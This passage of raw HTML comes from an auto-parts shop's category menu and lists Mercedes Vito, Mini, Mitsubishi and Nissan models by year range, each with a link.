  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
